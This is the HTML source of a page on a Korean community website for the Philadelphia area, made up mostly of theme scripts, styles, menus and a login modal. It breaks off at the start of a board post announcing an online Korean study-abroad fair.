		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/philain.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/philain.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f6735adee2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://philain.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/board/",
                    "name": "게시판 · 한인단체"
                }
            }    
        ]
    }
</script>
<meta name="generator" content="Powered by MangBoard" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style></style>

<script></script><style type="text/css">#kboard-default-document .kboard-detail .detail-attr.detail-view { display: none; }</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1681401418146{margin-top: -15px !important;margin-bottom: -10px !important;}.vc_custom_1621980403202{margin-top: 0px !important;margin-bottom: -10px !important;}.vc_custom_1614709830723{margin-top: -40px !important;}.vc_custom_1588958400087{margin-top: 40px !important;margin-bottom: -10px !important;}.vc_custom_1588958377031{margin-top: 40px !important;margin-bottom: -10px !important;}.vc_custom_1681401456544{margin-top: -15px !important;margin-bottom: -10px !important;}.vc_custom_1704752655544{margin-top: -20px !important;}.vc_custom_1716342899869{margin-top: -10px !important;}.vc_custom_1720405895928{margin-top: -10px !important;}.vc_custom_1720405905774{margin-top: -10px !important;}.vc_custom_1682707525534{margin-top: -20px !important;}.vc_custom_1621863647788{margin-top: -20px !important;}.vc_custom_1617113404561{margin-top: -20px !important;}.vc_custom_1621863601943{margin-top: -20px !important;}.vc_custom_1617113312513{margin-top: -20px !important;}.vc_custom_1620266651961{margin-top: -20px !important;}.vc_custom_1620263833487{margin-top: -20px !important;}.vc_custom_1620263894432{margin-top: -20px !important;}.vc_custom_1617113270427{margin-top: -20px !important;}.vc_custom_1617113490921{margin-top: -20px !important;}.vc_custom_1617113429701{margin-top: -20px !important;}.vc_custom_1617113582300{margin-top: -20px !important;}.vc_custom_1617113653082{margin-top: -20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://philain.com/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/lib/isotope/isotope.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//philain.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-6012 wp-theme-Newspaper td-standard-pack unselectable board global-block-template-1 wpb-js-composer js-comp-ver-7.9 vc_responsive tdb-template td-animation-stack-type0 td-full-layout mb-level-0 mb-desktop2" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hearder-container"><ul id="menu-hearder" class="td-mobile-main-menu"><li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://philain.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        <h1 class="td-logo">            <a class="td-main-logo" href="https://philain.com/">
                <img src="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</span>
            </a>
        </h1>    </div>
    <div class="menu-hearder-container"><ul id="menu-hearder-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://philain.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div class="wpb-content-wrapper"><div id="tdi_1" class="tdc-row"><div class="vc_row tdi_2  wpb_row td-pb-row" >
<style scoped>.tdi_2,.tdi_2 .tdc-columns{min-height:0}.tdi_2,.tdi_2 .tdc-columns{display:block}.tdi_2 .tdc-columns{width:100%}.tdi_2:before,.tdi_2:after{display:table}</style><div class="vc_column tdi_4  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_4{vertical-align:baseline}.tdi_4>.wpb_wrapper,.tdi_4>.wpb_wrapper>.tdc-elements{display:block}.tdi_4>.wpb_wrapper>.tdc-elements{width:100%}.tdi_4>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_4>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1681401418146 tdi_6 ">
<style scoped>.vc_custom_1681401418146{margin-top:-15px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>대 필라델피아 지역 게시판 (PA/NJ/DE)</span></h4></div></div><div class="aio-icon-component  vc_custom_1621980403202   style_1"><div id="Info-box-wrap-6059" class="aio-icon-box default-icon" style=""  ><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-6059 .aio-icon-description'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">
<h4><span style="color: #ff6600;"><span style="color: #ff0000;"><strong>** 뉴스/이벤트 게시 요청 </strong>또는</span><strong><span style="color: #ff0000;"> 후원 문의는 이메일</span> <span style="color: #0000ff;"><a style="color: #0000ff;" href="mailto:info@philain.com" target="_blank" rel="noopener">info@philain.com</a></span></strong></span></h4>
<div id="gtx-trans" style="position: absolute; left: -185px; top: -3.09943px;">
<div class="gtx-trans-icon"></div>
</div>
</div> <!-- description --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div id="ultimate-heading-27376977ee6a939e4" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-27376977ee6a939e4 uvc-9184 " data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-27376977ee6a939e4 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;">

<hr />

</div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div id="kboard-document">
	<div id="kboard-default-document">
		<div class="kboard-document-wrap" itemscope itemtype="http://schema.org/Article">
			<div class="kboard-title" itemprop="name">
				<h1>한국 교육부 주관 사이버 한국유학박람회 개최 안내</h1>
			</div>
			
			<div class="kboard-detail">
																<div class="detail-attr detail-writer">
					<div class="detail-name">작성자</div>
					<div class="detail-value">Philain</div>
				</div>
